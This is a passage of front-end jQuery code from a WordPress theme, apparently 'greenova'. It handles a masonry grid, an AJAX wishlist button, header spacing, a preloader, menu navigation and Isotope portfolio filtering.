	var $grid = $('.rt-masonry-grid').imagesLoaded( function() {
	$grid.masonry({
			// set itemSelector so .grid-sizer is not used in layout
			itemSelector: '.rt-grid-item',
			// use element for option
			columnWidth: '.rt-grid-sizer',
			percentPosition: true
		});
	});
	
	// Wishlist Icon
	$(document).on('click', '.rdtheme-wishlist-icon',function() {
		if ( $(this).hasClass('rdtheme-add-to-wishlist')) {

			var $obj = $(this),
				productId = $obj.data('product-id'),
				afterTitle = $obj.data('title-after');

			var data = {
				'action' : 'greenova_add_to_wishlist',
				'context' : 'frontend',
				'nonce' : $obj.data('nonce'),
				'add_to_wishlist' : productId,
			};

			$.ajax({
				url : ThemeObj.ajaxurl,
				type : 'POST',
				data : data,
				success : function( data ){
					if ( data['result'] != 'error' ) {
						$obj.find('.wishlist-icon').removeClass('fa-heart-o').addClass('fa-heart').show();
						$obj.removeClass('rdtheme-add-to-wishlist').addClass('rdtheme-remove-from-wishlist');
						$obj.attr('title', afterTitle);
					}
				}
			});

			return false;
		}
	});
	
});

(function($){
    "use strict";

// Window Load+Resize
   $(window).on('load resize', function () {
		var windowWidth = $(window).width();
		if (windowWidth > 992) {
			var w = $('body'),
			Hh1 = $('.header-area'),
			Hh1slider = Hh1.parents('body').find("#header-area-space"),	
			isAdmin = $( "body" ).hasClass( "admin-bar" ),
			adminBarHeight,
			totalHeight,
			topBarP = w.hasClass('has-topbar'),
			mHeightL,
			mHeight;
			if (isAdmin == true){
			adminBarHeight = 32;
			} else {
			adminBarHeight = 0;
			}

			if(Hh1.length){

			mHeightL = $('body .header-area').outerHeight();

			if ( mHeightL == 0 ) {				
				if ( topBarP ) {
					mHeight = 136;
				} else {
					mHeight = 96;
				}
			} else {
				mHeight = mHeightL;
			}
			totalHeight = mHeight - adminBarHeight;
			Hh1slider.css("margin-top", totalHeight + 'px');
			}
		} else {
			var Hh1 = $('.header-area'),
			Hh1slider = Hh1.parents('body').find("#header-area-space"),	
			isAdmin = $( "body" ).hasClass( "admin-bar" ),
			adminBarHeight,
			totalHeight,
			mHeight;
			if (isAdmin == true){
			adminBarHeight = 32;
			} else {
			adminBarHeight = 0;
			}
			if(Hh1.length){
			mHeight = $('body .header-area').outerHeight();
			totalHeight = mHeight - adminBarHeight;
			Hh1slider.css("margin-top", 0 + 'px');
			}
		}

        // Define the maximum height for mobile menu
        var wHeight = $(window).height();
        wHeight = wHeight - 50;
        $('.mean-nav > ul').css('max-height', wHeight + 'px');
		
		var maxHeight = 0;

		$(".service3-box-right.rt-info-text-4 , .rt-info-text-7 .service-box ").each(function(){
		   if ($(this).height() > maxHeight) { maxHeight = $(this).height(); }
		});

		$(".wpb_wrapper .service3-box-right.rt-info-text-4").height(maxHeight);
		$(".wpb_wrapper .rt-info-text-7 .service-box").height(maxHeight);
		
    });

    // Window Load
    $(window).on('load', function () {
        // Preloader
        $('#preloader').fadeOut('slow', function () {
            $(this).remove();
        });

		$('#meanmenu .menu').navpoints({
			updateHash:true,
			extraOffset: ThemeObj.extraOffsetMobile,
			end: function() {
                $('.meanclose').trigger('click');
            } 
		});

		$('#site-navigation .menu').navpoints({
			updateHash:true
		});
		
		/* Project - Isotope initialization */
		var $container = $('#inner-isotope');
		if ($container.length > 0) {

			// Isotope initialization
			var $isotope = $container.find('.featuredContainer, .featuredContainer2 , .featuredContainerrr, .featuredContainer3').isotope({
				filter: '*',
				animationOptions: {
					duration: 750,
					easing: 'linear',
					queue: false
				}
			});

			// Isotope filter
			$container.find('.rt-portfolio-tab').on('click', 'a', function () {

				var $this = $(this);
				$this.parent('.rt-portfolio-tab').find('a').removeClass('current');
				$this.addClass('current');
				var selector = $this.attr('data-filter');
				$isotope.isotope({
					filter: selector,
					animationOptions: {
						duration: 750,
						easing: 'linear',
						queue: false
					}
				});
				return false;

			});
		}
		
    });

})(jQuery);